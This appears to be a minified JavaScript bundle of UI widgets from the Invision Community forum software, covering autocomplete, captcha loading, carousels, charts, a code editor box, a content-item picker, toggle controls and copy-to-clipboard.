init();return{init:init,destruct:destruct,hasErrors:hasErrors,addToken:tokens.add,getTokens:tokens.getValues,removeToken:tokens.remove,removeAll:tokens.removeAll,focus:focus};}
function localData(source){const searchInterface={type:'local',_items:$(source).get(0).querySelectorAll('option'),async getResults(text){return[...ips.utils.search.search(this,text)]},totalItems(){return ips.utils.search.getSize(this);},stop:$.noop,};const secondaryTerms=[]
for(const item of $(source).get(0).querySelectorAll('option')){const value={id:item.value,value:item.value,html:item.innerHTML}
const searchTerms=item.innerText.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(searchInterface,searchTerms.join(' '),[value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),value])
searchTerms.shift()}}
for(const[searchTerm,item]of secondaryTerms){ips.utils.search.addTerm(searchInterface,searchTerm,[item])}
return searchInterface;}
function remoteData(source,options){let loadedCache=false;const cache={};const searchedTerms=new Set();return{type:'remote',async getResults(text){if(!searchedTerms.has(ips.utils.search.fixTerm(text))){const data={dataType:'json',data:{}}
if(options.freeChoice){if(options.minAjaxLength>text.length){throw new RangeError(`Expected the text to be less than ${options.minAjaxLength} characters, got a string containing ${text.length} characters`);}
data.data[options.queryParam]=text}
const response=await ips.fetch(source,data)
const secondaryTerms=[];for(const item of response){cache[item.value]=item
const searchTerms=item.value.trim().toLowerCase().split(/\s+/).map(term=>ips.utils.search.fixTerm(term)).filter(term=>!!term)
ips.utils.search.addTerm(this,searchTerms.join(' '),[item.value])
searchTerms.shift();while(searchTerms.length){secondaryTerms.push([searchTerms.join(' '),[item.value]])
searchTerms.shift()}}
for(const[term,values]of secondaryTerms){ips.utils.search.addTerm(this,term,values)}
searchedTerms.add(ips.utils.search.fixTerm(text))}
return[...ips.utils.search.search(this,text)].map(k=>cache[k])},totalItems(){if(!options.freeChoice&&loadedCache){return ips.utils.search.getSize(this);}
return-1;},stop:$.noop};}
function noData(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};}}(jQuery,_));;
function recaptcha2Callback(){jQuery(window).trigger('recaptcha2Loaded');};;(function($,_,undefined){"use strict";ips.createModule('ips.ui.captcha',function(){var defaults={lang:'en-US',theme:'white'};var recaptchaLoaded=false;var respond=function(elem,options){options=_.defaults(options,defaults);if(options.service=='recaptcha'){_recaptcha(elem,options);}else if(options.service=='recaptcha2'){_recaptcha2(elem,options);}else if(options.service=='keycaptcha'){_keycaptcha(elem);}else if(options.service=='recaptcha_invisible'){_recaptcha_invisible(elem);}},_recaptcha=function(elem,options){ips.loader.get([document.location.protocol+'//www.google.com/recaptcha/api/js/recaptcha_ajax.js']).done(function(){var container=$('<div/>');var id=container.identify().attr('id');elem.append(container);Recaptcha.create(options.key,id,{theme:options.theme,lang:options.lang,callback:function(){Debug.log('done')}});});},_recaptcha2=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptcha2=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),theme:$(elem).attr('data-ipsCaptcha-theme')});};if(recaptchaLoaded){initRecaptcha2();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptcha2();});}},_recaptcha_invisible=function(elem,options){ips.loader.get(['https://www.google.com/recaptcha/api.js?hl='+$(elem).attr('data-ipsCaptcha-lang')+'&onload=recaptcha2Callback&render=explicit']);var initRecaptchaInvisible=function(){elem.children('[data-captchaContainer]').remove();var container=$('<div data-captchaContainer/>');var id=container.identify().attr('id');elem.append(container);var form=elem.closest('form');var recaptchaId=grecaptcha.render(id,{sitekey:$(elem).attr('data-ipsCaptcha-key'),size:'invisible',callback:function(){form.attr('data-recaptcha-done','true');form.submit();}});form.on('submit',function(e){if(!form.attr('data-recaptcha-done')){e.stopPropagation();e.preventDefault();grecaptcha.execute(recaptchaId);}});};if(recaptchaLoaded){initRecaptchaInvisible();}else{$(window).on('recaptcha2Loaded',function(){recaptchaLoaded=true;initRecaptchaInvisible();});}},_keycaptcha=function(elem){ips.loader.get([document.location.protocol+'//backs.keycaptcha.com/swfs/cap.js']);};ips.ui.registerWidget('captcha',ips.ui.captcha,['service','key','lang','theme']);return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.carousel',function(){const buttonHandlerMap=new Map();function respond(elem){let controls=elem[0],scroller=document.getElementById(controls.dataset.ipscarousel);if(!scroller)return;let buttons=controls.querySelectorAll('[data-carousel-arrow]'),langDirection=(document.documentElement.dir==='rtl')?-1:1,interval=controls.dataset.ipscarouselInterval;if(interval===undefined&&controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)')){interval=parseInt(controls.closest('.cWidgetContainer--isWidget[data-widget-interval]:not([data-ipscarousel] *)').dataset.widgetInterval)
interval=Number.isNaN(interval)||!Number.isInteger(interval)||!interval?undefined:interval*1000;}
buttons.forEach(carouselButton=>{if(buttonHandlerMap.has(carouselButton)){carouselButton.removeEventListener('click',buttonHandlerMap.get(carouselButton))}
buttonHandlerMap.set(carouselButton,()=>{if(int){clearInterval(int)}
scrollPanels(carouselButton.dataset.carouselArrow);})
carouselButton.addEventListener('click',buttonHandlerMap.get(carouselButton));});const ro=new ResizeObserver(()=>scroller.scrollWidth<=scroller.clientWidth?controls.ipsHide():controls.ipsShow())
ro.observe(scroller);$(scroller).on('scrollPanels',(e,direction,loop=true)=>{loop='loop'in e.detail||{}?e.detail.loop:loop;direction=e.detail?.direction||direction;scrollPanels(direction,loop)})
if(scroller.onscrollend instanceof Function){scroller.addEventListener('scrollend',()=>scroller.classList.remove('ipsScrolling'))}else{scroller.addEventListener('scroll',_.debounce(()=>{scroller.classList.remove('ipsScrolling')},300))}
let int;if(interval&&!Number.isNaN(parseInt(interval))){int=setInterval(()=>{if(scroller?.closest('body')!==document.body||controls?.closest('body')!==document.body){clearInterval(int)
return;}
scrollPanels()},parseInt(interval))}
function scrollPanels(direction="next",loop=true){if(!loop&&ips.ui.carousel.containerAtEnd(scroller,direction)){return;}
let currentScroll=scroller.scrollLeft,carouselChildWidth=getFirstVisibleElement()?.offsetWidth,scrollerWidth=scroller.offsetWidth,scrollBy=scrollerWidth-(scrollerWidth%carouselChildWidth),scrollPadding=parseFloat(getComputedStyle(scroller).getPropertyValue('--carousel--scroll-pad')||'2');if(!scrollBy){return;}
if(direction==='prev'){scrollBy=-scrollBy;}else{direction='next'}
let left;if(langDirection===1){if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.scrollWidth}else if((currentScroll>=scroller.scrollWidth-scroller.clientWidth-scrollPadding)&&direction==='next'){if(!loop){return;}
left=0}else{left=currentScroll+scrollBy;}}else{if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.clientWidth-scroller.scrollWidth;}else if((currentScroll<=scroller.clientWidth-scroller.scrollWidth+scrollPadding)&&direction==='next'){if(!loop){return;}
left=0;}else{left=currentScroll-scrollBy;}}
if((scroller.scrollLeft<=scrollPadding&&left<=scrollPadding)||(scroller.scrollLeft>=scroller.scrollWidth-scrollPadding&&left>=scroller.scrollWidth-scrollPadding)){return;}
scroller.classList.add('ipsScrolling');scroller.scrollTo({left,behavior:"smooth"})}
function getFirstVisibleElement(){const scrollerBox=scroller.getBoundingClientRect()
const selector=`:scope > :is(${controls.dataset.ipscarouselChildselector || '*'})`
const children=Array.from(scroller.querySelectorAll(selector)).map(child=>[child,child.getBoundingClientRect()]).sort((a,b)=>a[1].left>b[1].left)
for(const[child,childBox]of children){if(scrollerBox.left<childBox.right&&childBox.left<scrollerBox.right){return child}}
return children[0]||null;}}
ips.ui.registerWidget('carousel',ips.ui.carousel);return{respond,containerAtEnd(scroller,direction='prev'){const containerBox=scroller.getBoundingClientRect();if(containerBox.width>=scroller.scrollWidth){return true;}
if(document.documentElement.dir==='rtl'){direction=direction==='next'?'prev':'next';}
for(const child of scroller.querySelectorAll(':scope > *')){const box=child.getBoundingClientRect();const computed=getComputedStyle(child);if(['absolute','fixed'].includes(computed.position?.toLowerCase())){continue;}
if((direction==='prev'&&box.left<containerBox.left)||(direction==='next'&&box.right>containerBox.right)){return false}}
return true;}}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.chart',function(){var defaults={};var respond=function(elem,options){var doInit=function(){if(!$(elem).data('_chart')){$(elem).data('_chart',chartObj(elem,_.defaults(options,defaults)));}};try{doInit();}catch(err){ips.loader.get(['https://www.gstatic.com/charts/loader.js']).then(function(){google.charts.load('47',{'packages':['corechart','gauge','table'],'callback':doInit});});}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_chart')){return $(elem).data('_chart');}
return undefined;};var chartObj=function(elem,options){var data=new google.visualization.DataTable();var headerTypes={};var extraOptions={};var chartElem=$(elem).next();var chart=null;var init=function(){elem.find('thead th').each(function(idx){headerTypes[idx]=$(this).attr('data-colType');data.addColumn($(this).attr('data-colType'),$(this).text());});elem.find('tbody tr').each(function(){var row=[];$(this).find('td').each(function(idx){if(headerTypes[idx]=='number'){var val;if(val=$(this).text()){val=Number(val);}else{val=null;}}else if(headerTypes[idx]=='date'||headerTypes[idx]=='datetime'||headerTypes[idx]=='timeofday'){var val=new Date($(this).text());}else{var val=$(this).text();}
if(!_.isNaN(val)){if($(this).attr('data-key')){val={v:$(this).attr('data-key'),f:val};}
row.push(val);}});data.addRow(row);});if(options.format){var formatter=new google.visualization.NumberFormat({pattern:'# '+options.format});formatter.format(data,1);}
extraOptions=$.parseJSON(options.extraOptions);if(!_.isUndefined(extraOptions.height)){chartElem.css({height:extraOptions.height+'px'});}else{chartElem.css({minHeight:'250px'});}
elem.hide().after(chartElem);$(window).on('resize',drawChart);drawChart();google.visualization.events.addListener(chart,'ready',function(){$(elem).trigger('chartInitialized');});$(document).on('tabShown',tabShown);},drawChart=function(e){chart=new google.visualization[options.type](chartElem.get(0));chart.draw(data,extraOptions);},destruct=function(){$(window).off('resize',drawChart);$(document).off('tabShown',tabShown);},tabShown=function(e,data){if($.contains(data.panel.get(0),elem.get(0))){drawChart();}};if(_.isUndefined(google.visualization)){google.setOnLoadCallback(init);}else{init();}
return{init:init,drawChart:drawChart};};ips.ui.registerWidget('chart',ips.ui.chart,['type','extraOptions','format']);return{respond:respond,destruct:destruct,getObj:getObj};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.codebox',function(){ips.ui.registerWidget('codebox',ips.ui.codebox,['allowed-languages']);return{respond(elem,options){if($(elem).data('_editor')){return;}
const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){callback(obj);}else{let initFunction=$(elem).data('_editorInit');if(initFunction){initFunction(callback);}}},destruct(elem){this.getObj(elem)?.destruct();}};});function editorObj(elem,options){let instance;let reactRoot
let allowedLanguages;async function init(){await ips.ui.editorv5.whenLoaded()
const config={'codeMode':true}
if(options['allowed-languages']){allowedLanguages=JSON.parse(options['allowed-languages'])
config.allowedLanguages=allowedLanguages
config.defaultLanguage=allowedLanguages.includes('plaintext')?'plaintext':allowedLanguages[0]}
const textArea=$(elem).get(0)
const editorLocation=document.createElement('div')
editorLocation.dataset.role='reactRoot'
textArea.parentElement.insertBefore(editorLocation,textArea)
config.content=textArea.innerHTML
config.onUpdate=(editor)=>{const value=editor.getValue();textArea.innerHTML="";textArea.appendChild(document.createTextNode(value));}
textArea.ipsHide()
let result=await ips.utils.tiptap.editorInstance(editorLocation,config);instance=result[0]
textArea.dispatchEvent(new CustomEvent('ips:codeboxAfterInit',{bubbles:true,cancelable:true,detail:{instance,config}}))
textArea.addEventListener('insertCode',e=>{if(e?.detail?.content){let content=e.detail.content;if(typeof content==='string'){instance.executeEdits("insertCode",[{text:content,range:instance.getSelection()}]);instance.focus();}else{throw new TypeError(`The content property of the event insertCode is expected to be a string`);}}})
reactRoot=result[1]}
function destruct(){instance?.dispose()
reactRoot.unmount();}
return{instance,destruct,init}}}(jQuery,_));;
((($,_)=>{"use strict";ips.createModule('ips.ui._codehighlighting',function(){let timeout;let attempts=0;function inject(){clearTimeout(timeout);window.removeEventListener('load',inject);if(typeof ips.ui?.codehighlighting==='object'){return;}
if(!document?.body){if(attempts++<5){timeout=setTimeout(inject,100);Debug.log(`Attempting to load the codehighlighting module. Attempt: ${attempts}`);}else{Debug.warn(`Couldn't load the codehighlighting module after 5 attempts because document.body isn't present!`);}
return;}
const script=document.createElement('script')
document.body.appendChild(script)
script.src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}
try{if(!document?.body){throw new Error();}
inject();}catch(e){window.addEventListener('load',inject,{once:true});timeout=setTimeout(()=>{if(typeof ips.ui?.codehighlighting==="object"){return;}
Debug.warn(`The codehighlighting module was not appended to document.body because the window's \`load\` event didn't fire within 2 seconds after ips.ui._codehighlighting was initialized.`);inject()},2000);}
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.contentItem',function(){var defaults={multiValues:true,unique:false,fieldTemplate:'core.contentItem.field',resultsTemplate:'core.contentItem.resultWrapper',resultItemTemplate:'core.contentItem.resultItem',itemTemplate:'core.contentItem.item',queryParam:'q',minAjaxLength:1};var respond=function(elem,options){if(!$(elem).data('_contentItem')){$(elem).data('_contentItem',contentItemObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){elem=$(elem);if(elem.data('_contentItem')){return elem.data('_contentItem');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem');}
return undefined;};ips.ui.registerWidget('contentItem',ips.ui.contentItem,['resultsTemplate','resultItemTemplate','itemTemplate','queryParam','dataSource','maxItems','minAjaxLength']);return{respond:respond,destruct:destruct,getObj:getObj};});var contentItemObj=function(elem,options,e){var timer,blurTimer,lastValue='',originalTextField,valueField,hiddenValueField,itemListWrapper,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,disabled=false,required=false,tooltip=null,tooltipTimer=null;var init=function(){if($(elem).is('input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('input[type="text"], input[type="search"]').first();}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');_buildResultsList();if(originalTextField.is(':disabled')){disabled=true;}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');$(document).on('click',_documentClick);wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField)
wrapper.on('click',_clickWrapper).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:contentItems.getValues()});},destruct=function(){$(document).off('click',_documentClick);},_propChanged=function(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);},_buildResultsList=function(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-id]',function(e){results.select($(e.currentTarget));}).on('click','[data-id]',function(e){_addContentItem($(e.currentTarget));textField.focus();}).attr('aria-busy','false');},_buildWrapper=function(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<input/>').attr('name',name).hide();hiddenValueField=$('input[name='+name+'_values]');itemListWrapper=$('[data-contentitem-results='+name+']');originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
itemListWrapper.on('click','[data-action="delete"]',function(e){_deleteContentItem($(e.currentTarget).parent('[data-id]'));});},_getDataSource=function(){if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}},_clickWrapper=function(e){if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}},_focusField=function(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);},_blurField=function(e){clearInterval(timer);_.delay(_timerBlurField,300);},_timerBlurField=function(){_closeResults();},_timerFocusField=function(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);},_loadResults=function(value){_toggleLoading('show');resultsElem.attr('aria-busy','true');dataSource.getResults(value).done(function(results){_showResults(_processResults(results,value));}).fail(function(){}).always(function(){resultsElem.attr('aria-busy','false');_toggleLoading('hide');});},_toggleLoading=function(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}},_closeResults=function(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');}
dataSource.stop();},_documentClick=function(){_closeResults();},_processResults=function(results,text){var existingItems=contentItems.getValues(),newResults={};$.each(results,function(key,data){if(!data.id||_.indexOf(existingItems,data.id)===-1){newResults[key]=data;}});return newResults;},_showResults=function(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().html(output).attr('aria-expanded','true');},_positionResults=function(){resultsElem.css({width:wrapper.outerWidth()+'px'});var positionInfo={trigger:wrapper,targetContainer:wrapper,target:resultsElem,center:false};var resultsPosition=ips.utils.position.positionElem(positionInfo);$(resultsElem).css({left:'0px',top:resultsPosition.top+'px',position:(resultsPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});},_getCurrentValue=function(){var value=textField.val();return value;},_keydownWrapper=function(e){if(e.keyCode==ips.ui.key.ESCAPE){keyEvents.escape(e);}},_keydownField=function(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.ESCAPE,ips.ui.key.ENTER]).contains(e.keyCode)){ignoreKey=true;}
var value=textField.val().trim();if(ignoreKey){return;}
switch(e.keyCode){case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;case ips.ui.key.ENTER:keyEvents.enter(e);break;}},_addContentItem=function(elem){contentItems.add(elem);textField.val('');lastValue='';_resetField();if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}},_deleteContentItem=function(item){if(disabled){return;}
contentItems.remove(item);},keyEvents={up:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectLast();}else{var prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectFirst();}else{var next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},enter:function(e){e.preventDefault();var currentResult=results.getCurrent();var value='';if(currentResult){value=currentResult.attr('data-id');}
if(!value){return false;}
_addContentItem(currentResult);},escape:function(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}},results={deselectAll:function(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent:function(){if(dataSource.type=='none'){return;}
var cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious:function(result){var prev=$(result).prev('[data-id]');if(prev.length){return prev;}
return false;},getNext:function(result){var next=$(result).next('[data-id]');if(next.length){return next;}
return false;},selectFirst:function(){results.select(resultsElem.find('[data-id]').first());},selectLast:function(){results.select(resultsElem.find('[data-id]').last());},select:function(result){results.deselectAll();result.attr('data-selected',true);}},contentItems={selected:null,add:function(elem){var html='';var obj=$(elem).find('[data-role=contentItemRow]');html=obj.html();itemListWrapper.append(ips.templates.render(options.itemTemplate,{id:obj.attr('data-itemid'),html:html}));if(resultsElem){_closeResults();}
hiddenValueField.val(contentItems.getValues().join(','));if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
elem.trigger('contentItemAdded',{html:html,itemList:contentItems.getValues(),totalItems:contentItems.total()});return true;},remove:function(item){if(contentItems.selected==item){contentItems.selected=null;}
var value=$(item).attr('data-value');$(item).remove();if(options.maxItems&&contentItems.total()<options.maxItems){wrapper.show();}
hiddenValueField.val(contentItems.getValues().join(','));elem.trigger('contentItemDeleted',{item:item,itemList:contentItems.getValues(),totalItems:contentItems.total()});},total:function(){return itemListWrapper.find('[data-id]').length;},getValues:function(){var values=[];var allContentItems=itemListWrapper.find('[data-id]');if(allContentItems.length){values=_.map(allContentItems,function(item){return $(item).attr('data-id');});}
return values;}},_duplicateValue=function(value){var values=contentItems.getValues();if(values.indexOf(value)!==-1){return true;}
return false;},_expandField=function(){var text=textField.val();var widthOfElem=wrapper.width();widthOfElem-=(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));var span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);var width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});},_resetField=function(){textField.css({width:'15px'});};init();return{init:init,destruct:destruct,addContentItem:contentItems.add,getContentItem:contentItems.getValues,removeContentItem:contentItems.remove};};var remoteData=function(source,options){var ajaxObj,loadedCache=false,cache={};var getResults=function(text){return _remoteSearch(text);},totalItems=function(){return-1;},_remoteSearch=function(text){var deferred=$.Deferred();if(ajaxObj){ajaxObj.abort();}
if(options.minAjaxLength>text.length){deferred.reject();return deferred.promise();}
if(cache[text]){deferred.resolve(cache[text]);}else{ajaxObj=ips.getAjax()(source+'&'+options.queryParam+'='+encodeURIComponent(text),{dataType:'json'}).done(function(response){deferred.resolve(response);cache[text]=response;}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
return deferred.promise();},_remoteFetch=function(text){var deferred=$.Deferred();if(!loadedCache){if(ajaxObj){return;}
if(options.minAjaxLength>text.length){return;}
ajaxObj=ips.getAjax()(source,{dataType:'json'}).done(function(response){loadedCache=true;cache=response;_remoteFetch(text);}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
cache.each(function(idx,item){if(item.value.toLowerCase().startsWith(text)){output.push(item);}});return deferred.promise();},stop=function(){if(ajaxObj){ajaxObj.abort();}};return{type:'remote',getResults:getResults,totalItems:totalItems,stop:stop};};var noData=function(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};};}(jQuery,_));;
;(function($,_){"use strict";const CACHED_REMOTE_RESPONSES=new Map();ips.createModule('ips.ui.controls',function(){document.addEventListener('click',handleEvent);function respond(elem){}
function handleEvent(e){if(e.target.closest('.ipsEditor__toolbar-item, .ipsEditor__toolbar-panel')){return;}
let toggle=e.target.closest('[data-ipscontrols][aria-controls]');const lightDismiss=document.querySelectorAll("[data-ips-hidden-light-dismiss][open], [data-ips-hidden-light-dismiss]:not(dialog):not([hidden])");if(!toggle&&!lightDismiss.length)return;if(toggle){const name=toggle.getAttribute("aria-controls"),contentElementIds=name.split(" "),isExpanded=toggle.getAttribute("aria-expanded");if(!isExpanded){Debug.log("The clicked element has [aria-controls] but no [aria-expanded] value.")
return}
if(contentElementIds.length>1){document.querySelectorAll(`[aria-controls="${name}"]`).forEach(t=>t.setAttribute("aria-expanded",(isExpanded==="true")?"false":"true"));}
for(const id of contentElementIds){const content=document.querySelector(`#${id}`);if(!content){Debug.log(`An element with #${id} was not found and therefore can't be toggled.`);continue;}
showOrHide(content,toggle,!(isExpanded==="true"));const isInGroup=content.getAttribute("data-ips-hidden-group");if(isInGroup){const groupElements=document.querySelectorAll(`[data-ips-hidden-group="${isInGroup}"]:not([hidden])`);for(const groupElement of groupElements){if(groupElement!=content){showOrHide(groupElement,toggle,false);}}}}}
for(const lightDismissEl of lightDismiss){if(lightDismissEl.contains(e.target)&&e.target.tagName.toLowerCase()!=="dialog")continue;showOrHide(lightDismissEl,e.target,false);}}
async function showOrHide(content,trigger,show=true){if(show&&(content.hasAttribute("data-ips-hidden-top-layer")||content.tagName==="DIALOG")){document.getElementById('ipsLayout')?.appendChild(content);}
const contentTag=(content.tagName);document.querySelectorAll(`[data-ipscontrols][aria-controls="${content.id}"]`).forEach(t=>t.setAttribute("aria-expanded",show));if(show){if(contentTag==="DIALOG"){content.showModal();content.addEventListener("close",_closeEvent);}else{content.hidden=false;}
const src=trigger.dataset.ipscontrolsSrc;if(typeof src==='string'&&!content.dataset.ipscontrolsLoaded){if(CACHED_REMOTE_RESPONSES.has(src)&&typeof CACHED_REMOTE_RESPONSES.get(src).html==='string'&&!(typeof CACHED_REMOTE_RESPONSES.get(src).expiresAt==='number'&&CACHED_REMOTE_RESPONSES.get(src).expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);content.innerHTML=CACHED_REMOTE_RESPONSES.get(src).html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.ipsHide();content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();await new Promise(resolve=>setTimeout(resolve,50));content.ipsShow();}else{content.classList.add('ipsLoading');const start=Date.now();loadContent(src).then(html=>new Promise(resolve=>{if(Date.now()-start<700){setTimeout(()=>resolve(html),700-(Date.now()-start))}else{resolve(html)}})).then(html=>{content.innerHTML=html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();})}}else{content.querySelector("[data-autofocus]")?.focus();}}
requestAnimationFrame(()=>{content.style.setProperty('--i-animating-height',content.scrollHeight+'px');})
content.setAttribute("data-ips-animating",(show)?'opening':'closing');await Promise.allSettled(content.getAnimations().map((a)=>a.finished));if(!show){(contentTag==="DIALOG")?content.close():content.hidden=true;}
content.removeAttribute("data-ips-animating");const eventNames=['ips:toggleComplete']
if(content.dataset.ipsHiddenEvent){eventNames.push(content.dataset.ipsHiddenEvent)}
eventNames.forEach(eventName=>content.dispatchEvent(new CustomEvent(eventName,{bubbles:true,detail:{hidden:content.hidden,trigger:trigger}})));}
function _closeEvent(e){if(!e.target.getAttribute("open")){showOrHide(e.target,e.target,false);}}
async function loadContent(src,forceRequest=false){src=(new URL(src)).toString();const cachedContents=CACHED_REMOTE_RESPONSES.get(src);if(!forceRequest&&cachedContents&&typeof cachedContents.html==='string'){if(!(typeof cachedContents.expiresAt==='number'&&cachedContents.expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);return cachedContents.html;}
CACHED_REMOTE_RESPONSES.delete(src);}
try{const response=await ips.fetch(src);if(typeof response!=='object'||typeof response.html!=='string'){throw new TypeError(`Expected an object with an html:string property`);}
if(!response.noCache){response.expiresAt=response.expiresAt||Math.round(Date.now()/1000+3600);if(typeof response.expiresAt==='string'){response.expiresAt=parseInt(response.expiresAt);}
if(typeof response.expiresAt!=='number'||Number.isNaN(response.expiresAt)){response.expiresAt=Math.round(Date.now()/1000+3600);}
if(!Number.isInteger(response.expiresAt)){response.expiresAt=Math.round(response.expiresAt);}
if(response.expiresAt*1000>Date.now()){CACHED_REMOTE_RESPONSES.set(src,response);}}
return response.html;}catch(e){return ips.templates.render("ips.ui.controls.cannot_load",{message:typeof e.responseJSON?.errorMessage==='string'?e.responseJSON.errorMessage:undefined});}}
ips.ui.registerWidget('controls',ips.ui.controls,['src']);return{respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.copy',function(){var respond=function(elem,options,e){ips.loader.getStatic("/applications/core/interface/static/clipboard/clipboard.min.js").then(function(){if(ClipboardJS.isSupported()){elem.find('[data-role="copyButton"]').show();if(elem.find('[data-role="copyButton"]').attr('href')){elem.find('[data-role="copyButton"]').on('click',function(e){e.preventDefault();e.stopPropagation();});}
var clipboard=new ClipboardJS(elem.find('[data-role="copyButton"]').get(0));clipboard.on('success',function(e){if(elem.attr('data-ipsCopy-flashmessage')!==undefined){ips.ui.flashMsg.show(ips.getString('copied'))}else{elem.find('[data-role="copyButton"]').text(ips.getString('copied'));}});}});};ips.ui.registerWidget('copy',ips.ui.copy,[]);return{respond};});}(jQuery,_));;
